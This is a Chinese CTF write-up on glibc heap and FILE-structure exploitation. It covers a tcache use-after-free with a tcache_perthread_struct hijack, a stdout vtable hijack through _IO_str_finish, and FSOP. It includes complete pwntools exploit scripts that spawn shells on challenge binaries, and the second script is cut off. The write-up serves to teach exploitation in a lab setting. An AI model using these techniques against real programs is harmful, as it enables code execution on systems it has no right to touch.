
漏洞点在于free功能中没有将堆块指针置NULL,存在Use After Free漏洞
虽然说在分配堆块的功能中并没有过于限制大小(0x100),但是题目所给的libc是有着tcache的2.27版本,需要通过unsorted bin泄露main_arena的地址我们至少需要释放8次堆块才能获得一个unsorted chunk,而我们仅被允许释放3次堆块
但是利用use after free我们是可以泄露堆基址的,而用以管理tcache的tcache_perthread_struct结构体本身便是由一个chunk实现的
以下代码来自glibc2.27
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
static void tcache_init (void ) { mstate ar_ptr; void *victim = 0 ;const size_t bytes = sizeof (tcache_perthread_struct);if (tcache_shutting_down) return ; arena_get (ar_ptr, bytes); victim = _int_malloc (ar_ptr, bytes); if (!victim && ar_ptr != NULL ) { ar_ptr = arena_get_retry (ar_ptr, bytes); victim = _int_malloc (ar_ptr, bytes); } ...
我们不难看出tcache结构本身便是通过一个chunk来实现的
libc2.27中没有对tcache double free的检查,故在这里我们可以通过tcache double free结合use after free泄漏出堆基址后伪造一个位于tcache_perthread_struct结构体附近的fake chunk以劫持tcache_perthread_struct结构体修改tcache_perthread_struct->counts中对应index的值为7后释放chunk便可以获得unsorted bin以泄露libc基址

惯例的pwndbg动态调试,我们可以得到tcache结构体的size,也就得到了偏移
libc2.31下这个size为0x291,不要像我一样犯了调错libc的错误❌
需要注意的是在free功能中会将其保存的chunk size置0, 因而我们需要重新将这个chunk申请回来后才能继续编辑
菜鸡a3の踩坑点 * 1
这道题最经典的做法就是套板子,劫持__malloc_hook为one_gadget以get shell

但是除了劫持__malloc_hook为one_gadget之外,我们也可以通过劫持_IO_2_1_stdout_中的vtable表的方式调用one_gadget
观察到程序中在我们edit之后会调用puts()函数
puts()函数定义于libio/ioputs.c中,代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int _IO_puts (const char *str) { int result = EOF; size_t len = strlen (str); _IO_acquire_lock (_IO_stdout); if ((_IO_vtable_offset (_IO_stdout) != 0 || _IO_fwide (_IO_stdout, -1 ) == -1 ) && _IO_sputn (_IO_stdout, str, len) == len && _IO_putc_unlocked ('\n' , _IO_stdout) != EOF) result = MIN (INT_MAX, len + 1 ); _IO_release_lock (_IO_stdout); return result; } weak_alias (_IO_puts, puts ) libc_hidden_def (_IO_puts)
观察到其会使用宏_IO_sputn,该宏定义于libio/libioP.c中,如下:
1 #define _IO_sputn(__fp, __s, __n) _IO_XSPUTN (__fp, __s, __n)
套娃宏,跟进:
1 2 3 4 5 6 7 8 9 10 #define _IO_XSPUTN(FP, DATA, N) JUMP2 (__xsputn, FP, DATA, N) ... #define _IO_JUMPS_OFFSET 0 ... #if _IO_JUMPS_OFFSET ... #else # define _IO_JUMPS_FUNC(THIS) (IO_validate_vtable (_IO_JUMPS_FILE_plus (THIS))) ... #define JUMP2(FUNC, THIS, X1, X2) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1, X2)

即puts函数最终会调用vtable表中的 __xsputn函数指针 ,gdb调试我们可以知道其相对表头偏移应当为0x30(64位下)
由于自libc2.24始增加了对vtable表的合法性检测,故我们只能执行位于合法vtable表范围内的函数指针

考虑到_IO_str_finish函数会将FILE指针 + 0xE8的位置作为一个函数指针执行 ,故我们选择修改_IO_2_1_stdout_的vtable表至特定位置以调用_IO_str_finish函数

表_IO_str_jumps中存在着我们想要利用的_IO_str_finish函数的指针,且该表是一个合法vtable表,故只要我们将stdout的vtable表劫持到_IO_str_finish附近即可成功调用_IO_str_finish函数
由_IO_jump_t结构体的结构我们不难计算出fake vtable的位置应当为_IO_str_jumps - 0x28
劫持vtable表后在_IO_2_1_stdout_ + 0xE8的位置放上one_gadget,即可在程序调用puts函数时get shell

通过gdb调试可以帮助我们更好地构造fake _IO_2_1_stdout_结构体
需要注意的一点是有少部分符号无法直接通过sym字典获得,我们在这里采用其相对偏移以计算其真实地址,详见注释
故最后构造的exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
from pwn import *context.arch = 'amd64' p = process('./vn_pwn_easyTHeap' ) e = ELF('./vn_pwn_easyTHeap' ) libc = ELF('./libc-2.27.so' ) one_gadget = 0x4f322 def cmd (choice:int ): p.recvuntil(b"choice: " ) p.sendline(str (choice).encode()) def new (size:int ): cmd(1 ) p.recvuntil(b"size?" ) p.sendline(str (size).encode()) def edit (index:int , content ): cmd(2 ) p.recvuntil(b"idx?" ) p.sendline(str (index).encode()) p.recvuntil(b"content:" ) p.send(content) def dump (index:int ): cmd(3 ) p.recvuntil(b"idx?" ) p.sendline(str (index).encode()) def free (index:int ): cmd(4 ) p.recvuntil(b"idx?" ) p.sendline(str (index).encode()) def exp (): new(0x100 ) new(0x100 ) free(0 ) free(0 ) dump(0 ) heap_leak = u64(p.recv(6 ).ljust(8 , b"\x00" )) heap_base = heap_leak - 0x260 log.info('heap base leak: ' + str (hex (heap_base))) new(0x100 ) edit(2 , p64(heap_base + 0x10 )) new(0x100 ) new(0x100 ) edit(4 , b"\x07" .rjust(0x10 , b"\x07" )) free(0 ) dump(0 ) main_arena = u64(p.recvuntil(b"\x7f" ).ljust(8 , b"\x00" )) - 96 __malloc_hook = main_arena - 0x10 libc_base = __malloc_hook - libc.sym['__malloc_hook' ] log.info('libc base leak: ' + str (hex (libc_base))) fake_file = b"" fake_file += p64(0xFBAD2886 ) fake_file += p64(libc_base + libc.sym['_IO_2_1_stdout_' ] + 131 ) * 7 fake_file += p64(libc_base + libc.sym['_IO_2_1_stdout_' ] + 132 ) fake_file += p64(0 ) * 4 fake_file += p64(libc_base + libc.sym['_IO_2_1_stdin_' ]) fake_file += p32(1 ) fake_file += p32(0 ) fake_file += p64(0xFFFFFFFFFFFFFFFF ) fake_file += p16(0 ) fake_file += b"\x00" fake_file += b"\n" fake_file += p32(0 ) fake_file += p64(libc_base + libc.sym['_IO_2_1_stdout_' ] + 0x1e20 ) fake_file += p64(0xFFFFFFFFFFFFFFFF ) fake_file += p64(0 ) fake_file += p64(libc_base + libc.sym['_IO_2_1_stdout_' ] - 0xe20 ) fake_file += p64(0 ) * 3 fake_file += p32(0xFFFFFFFF ) fake_file += b"\x00" * 19 fake_file = fake_file.ljust(0xD8 ,b'\x00' ) fake_file += p64(libc_base + libc.sym['_IO_file_jumps' ] + 0xc0 - 0x28 ) + p64(0 ) + p64(libc_base + one_gadget) edit(4 , b"\x10" .rjust(0x10 , b"\x00" ) + p64(0 ) * 21 + p64(libc_base + libc.sym['_IO_2_1_stdout_' ])) new(0x100 ) edit(5 , fake_file) p.interactive() if __name__ == '__main__' : exp()
运行即可get shell
_IO_FILE_plus结构体中 vtable 相对偏移
在 libc2.23 版本下,32 位的 vtable 偏移为 0x94,64 位偏移为 0xd8
ctf-wiki: FILE structure
vtable 合法性检测(start from glibc2.24) 自从glibc2.24版本起便增加了对于vtable的检测,代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 static inline const struct _IO_jump_t *IO_validate_vtable (const struct _IO_jump_t *vtable) { uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables;uintptr_t ptr = (uintptr_t ) vtable;uintptr_t offset = ptr - (uintptr_t ) __start___libc_IO_vtables;if (__glibc_unlikely (offset >= section_length))_IO_vtable_check (); return vtable;}

gdb调试可知这个section_length的长度为3432(0xd68):
由此,我们所构造的fake vtable的位置受到了一定的限制,即只能在__start___libc_IO_vtables往后0xd68字节的范围内
vtable表劫持姿势(under glibc2.28) 在glibc2.28往前的版本中_IO_str_finish函数会将_IO_2_1_stdout_ + 0xE8的位置作为一个函数指针执行 ,故我们通常考虑在这个位置放上我们想要执行的指令地址(如one_gadget)并将vtable表劫持到适合的位置以执行_IO_str_finish()函数
通常情况下,我们考虑劫持_IO_2_1_stdout_并修改其vtable表至表_IO_str_jumps附近 ,该vtable表定义于libio/sstrops.c中,如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
const struct _IO_jump_t _IO_str_jumps libio_vtable ={ JUMP_INIT_DUMMY, JUMP_INIT(finish, _IO_str_finish), JUMP_INIT(overflow, _IO_str_overflow), JUMP_INIT(underflow, _IO_str_underflow), JUMP_INIT(uflow, _IO_default_uflow), JUMP_INIT(pbackfail, _IO_str_pbackfail), JUMP_INIT(xsputn, _IO_default_xsputn), JUMP_INIT(xsgetn, _IO_default_xsgetn), JUMP_INIT(seekoff, _IO_str_seekoff), JUMP_INIT(seekpos, _IO_default_seekpos), JUMP_INIT(setbuf, _IO_default_setbuf), JUMP_INIT(sync, _IO_default_sync), JUMP_INIT(doallocate, _IO_default_doallocate), JUMP_INIT(read, _IO_default_read), JUMP_INIT(write, _IO_default_write), JUMP_INIT(seek, _IO_default_seek), JUMP_INIT(close, _IO_default_close), JUMP_INIT(stat, _IO_default_stat), JUMP_INIT(showmanyc, _IO_default_showmanyc), JUMP_INIT(imbue, _IO_default_imbue) };
不难看出,在该表中有我们所需的_IO_str_finish函数,且该表本身便是vtable表列表中的一个表 ,能很好地通过vtable表合法性检测,因此我们劫持stdout时便尝将fake vtable劫持到该表附近
需要注意的一点是我们需要修改_IO_2_1_stdout的flag的最后一位为0以通过_IO_str_finish函数中的检测 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 void _IO_str_finish (_IO_FILE *fp, int dummy) { if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF)) (((_IO_strfile *) fp)->_s._free_buffer) (fp->_IO_buf_base); fp->_IO_buf_base = NULL ; _IO_default_finish (fp, 0 ); } #define _IO_USER_BUF 0x0001
64位下其会将fp + 0d8 + 0x10的位置作为函数指针进行调用
需要注意的是这种利用方式仅适用于glibc2.28以下的版本,自glibc2.28始该段代码被修改,无法再通过同种方式进行利用
自glibc2.28始,该函数不会调用额外的函数指针 ,而是会直接使用free(),代码如下:
1
2
3
4
5
6
7
8
9
void _IO_str_finish (FILE *fp, int dummy) { if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF)) free (fp->_IO_buf_base); fp->_IO_buf_base = NULL ; _IO_default_finish (fp, 0 ); }
类似地,对于_IO_str_overflow的利用自glibc2.28始同样失效 ,源码比较长就不在这里贴出了
参考:ctf-wiki: exploit in libc2.24
FSOP FSOP即 File Stream Oriented Programme——文件流导向编程,其核心思想便是通过劫持文件流的相关流程以达到控制程序执行流的目的

例题:ciscn_2019_n_7 - exit_hook hijact + one_gadget | FSOP 惯例的checksec,保 护 全 开(噔 噔 咚

拖入IDA进行分析,可知该程序有着分配、编辑、打印堆块的功能
但是我们仅能够分配一个堆块,且无法释放堆块


漏洞点在于创建/编辑堆块时输入作者姓名时存在溢出,可以覆写掉与其相邻的堆块指针 ,在接下来的编辑中我们便可以实现任意地址写


同时,输入666则可直接泄露libc地址
由于glibc2.23中未加入对vtable表的合法性检测,故我们可以考虑直接劫持_IO_2_1_stderr_及其vtable表执行system("/bin/sh")以get shell(stderr为FILE链表的头结点),其中由于__overflow()函数会将指向FILE的指针作为其第一个参数,故考虑将”/bin/sh”字符串构造于fake file的开头
构造exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
from pwn import *p = process('./ciscn_2019_n_7' ) libc = ELF('/lib/x86_64-linux-gnu/libc-2.31.so' ) one_gadget = 0xf1147 p.recv() p.sendline(b'666' ) puts_addr = int ((p.recvuntil(b'\n' , drop = True )), 16 ) libc_base = puts_addr - libc.sym['puts' ] log.info('libc leak: ' + str (hex (libc_base))) p.recvuntil(b"Your choice-> " ) p.sendline(b'1' ) p.recvuntil(b"Input string Length: " ) p.sendline(str (0x100 ).encode()) p.recvuntil(b"Author name:" ) p.send(b'arttnba3' + 